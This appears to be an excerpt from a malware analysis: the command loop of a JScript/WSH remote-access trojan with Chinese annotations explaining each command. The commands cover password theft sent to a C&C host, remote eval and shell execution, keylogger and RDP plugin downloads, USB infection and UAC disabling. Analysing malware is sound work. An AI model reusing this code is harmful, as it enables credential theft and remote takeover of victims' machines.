 43 //=-=-=-=-= code start =-=-=-=-=-=-=-=-=-=-=-=
44 instance(); //函数：初始化实例，添加自启动，确保程序运行
45 while (true)
46 {
47 try {
48 install(); //函数：感染可移动硬盘
49 response = "";
50 response = post("is-ready", ""); //向C&C（unknownsoft.duckdns.org：7744/is-ready）发送请求，发送主机信息；
51 //将从C&C接收到的指令赋值给response
52 cmd = response.split(spliter);
53 switch (cmd[0]) //判断指令1
54 {
55 case "disconnect": //断开连接，关闭程序
56 WScript.quit();
57 break;
58 case "reboot": //重启操作系统
59 WScript.Shell.run("%comspec% /c shutdown /r /t 0 /f", 0, true);
60 break;
61 case "shutdown": //关闭计算机
62 WScript.Shell.run("%comspec% /c shutdown /s /t 0 /f", 0, true);
63 break;
64 case "excecute": //执行接收到的指令2
65 param = cmd[1];
66 eval(param);
67 break;
68 case "install-sdk": //下载SDK文件，并解压
69 installsdk();
70 break;
71 case "get-pass": //获取浏览器密码，并解密后的密码发送到C&C服务器
72 //URL：unknownsoft.duckdns.org：7744/IE、chrome、firefox
73 passgrabber(cmd[1], "cmdc.exe", cmd[2]);
74 break;
75 case "get-pass-offline": //离线模式获取浏览器密码，大体与get-pass一样，
76 //区别在于直接获取IE、Chrome和Firefox浏览器的密码发往C&C服务器，而不是接收指
77 passgrabber(cmd[3], "cmdc.exe", "ie");
78 passgrabber("null", "cmdc.exe", "chrome");
79 passgrabber("null", "cmdc.exe", "mozilla");
80 passgrabber2(cmd[1], "cmdc.exe", cmd[2]);
81 break;
82 case "update": //更新<installdir目录>下的与自身名字一样的文件
83 param = response.substr(response.indexOf("|") + 1);
84 oneonce.close();
85 oneonce = scripting.filesystemobject.openTextFile(installdir + self_fileName, 2, false);
86 //只写打开 installdir 目录下的与自身同名的文件
87 oneonce.write(param);
88 oneonce.close();
89 WScript.Shell.run("wscript.exe //B \"" + installdir + self_fileName + "\""); //运行更新后的文件
90 WScript.quit();
91 case "uninstall": //卸载远控木马，清除所有远控木马程序的痕迹
92 uninstall();
93 break;
94 case "up-n-exec": //从C&C服务器，下载文件
95 download(cmd[1], cmd[2]);
96 break;
97 case "bring-log": //读取<installdir\wshlogs\cmd[1]>的文件日子内容，
98 //并发送到C&C服务器 URL：unknownsoft.duckdns.org：7744/take-log
99 upload(installdir + "wshlogs\\" + cmd[1], "take-log");
100 break;
101 case "down-n-exec":
102 sitedownloader(cmd[1], cmd[2]); //从指定URL，下载文件
103 break;
104 case "filemanager":
105 servicestarter(cmd[1], "fm-plugin.exe", information()); //从指定URL下载fm-plugin.exe，并运行
106 break;
107 case "rdp":
108 servicestarter(cmd[1], "rd-plugin.exe", information()); //从指定URL下载rd-plugin.exe，并运行
109 break;
110 case "keylogger":
111 keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 0);//从指定URL下载kl-plugin.exe，并以参数为0运行
112 break;
113 case "offline-keylogger":
114 keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 1);//从指定URL下载kl-plugin.exe，并以参数为1运行
115 break;
116 case "browse-logs":
117 post("is-logs", enumfaf(installdir + "wshlogs")); //将获取到的<installdir\wshlogs>文件夹下的所有文件和文件夹信息发送到C&C服务
118 //URL：unknownsoft.duckdns.org：7744/is-logs
119 break;
120 case "cmd-shell":
121 param = cmd[1];
122 post("is-cmd-shell", cmdshell(param)); //执行接受到的DOS命令，并将执行结果发送到C&C服务器
123 //URL：unknownsoft.duckdns.org：7744/is-cmd-shell
124 break;
125 case "get-processes":
126 post("is-processes", enumprocess()); //将获取当前进程信息，发送到C&C服务器
127 //URL：unknownsoft.duckdns.org：7744/is-processes
128 break;
129 case "disable-uac": //关闭UAC，并向C&C服务器更新状态
130 disableSecurity();
131 updatestatus("UAC+Disabled+(Reboot+Required)");
132 break;
133 case "check-eligible": //检测指定文件是否存在
134 if (scripting.filesystemobject.fileExists(cmd[1])) //判断指定文件是否存在
135 {
136 updatestatus("Is+Eligible"); //向C&C服务器,更新状态
137 } else {
138 updatestatus("Not+Eligible");
139 }
140 break;
141 case "force-eligible":
142 if (WScript.Arguments.Named.Exists("elevated") == true) //判断执行命令中是否有elevated
143 {
144 if (scripting.filesystemobject.folderExists(cmd[1])) //判断指定文件夹是否存在
145 {
146 WScript.Shell.run("%comspec% /c " + cmd[2], 0, true);//执行指定DOS命令
147 updatestatus("SUCCESS"); //向C&C服务器，更新SUCCESS
148 }
149 else
150 {
151 updatestatus("Component+Missing"); //向C&C服务器，更新Component+Missing
152 }
153 }
154 else
155 {
156 updatestatus("Elevation+Required"); //项C&C服务器，更新Elevation+Required
157 }
158 break;
159 case "elevate": //以管理员权限运行
160 if (WScript.Arguments.Named.Exists("elevated") == false)
161 {
162 try
163 {
164 oneonce.close();
165 oneonce = null;
166 WScript.CreateObject("Shell.Application").ShellExecute("wscript.exe", " //B \"" + WScript.ScriptFullName + "\" /elevated",
167 updatestatus("Client+Elevated");
168 } catch (nn) {}
169 WScript.quit();
170 }
171 else
172 {
173 updatestatus("Client+Elevated");
174 }
175 break;
176 case "if-elevate": //判断执行参数中有无“elevated”，并将判断结果发往C&C服务器
177 if (WScript.Arguments.Named.Exists("elevated") == false)
178 {
179 updatestatus("Client+Not+Elevated");
180 } else
181 {
182 updatestatus("Client+Elevated");
183 }
184 break;
185 case "kill-process": //根据接受的PID，结束指定进程
186 exitprocess(cmd[1]);
187 break;
188 case "sleep": //执行接受到的指令，并负责给变量sleep
189 param = cmd[1];
190 sleep = eval(param);
191 break;
192 }
193 } catch (er) {}
194 WScript.sleep(sleep);
195 }